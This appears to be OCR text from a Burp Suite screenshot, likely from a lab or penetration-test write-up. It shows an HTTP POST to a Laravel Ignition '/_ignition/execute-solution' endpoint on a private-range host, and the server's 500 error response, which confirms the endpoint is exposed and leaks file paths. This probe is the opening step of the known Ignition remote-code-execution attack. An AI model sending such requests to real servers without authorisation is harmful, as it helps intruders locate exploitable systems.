 Request
Raw Params Headers Hex
POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.144.55
Content-Type: application/json
Content-Length: 168
{
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOp
tionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "xxxxxxx"
}
}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Tue, 29 Nov 2022 10:00:17 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: no-cache, private
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 578599
<!doctype html>
<html class="theme-light">
<!--
ErrorException: file_get_contents(xxxxxxx): failed
to open stream: No such file or directory in file
/var/www/html/vendor/facade/ignition/src/Soluti
ons/MakeViewVariableOptionalSolution.php on
line 75
#0 [internal function]:
Illuminate\Foundation\Bootstrap\HandleExceptio
ns-&gt;handleError()
? < + > Type a search term 0 matches
578,823 bytes | 23 millis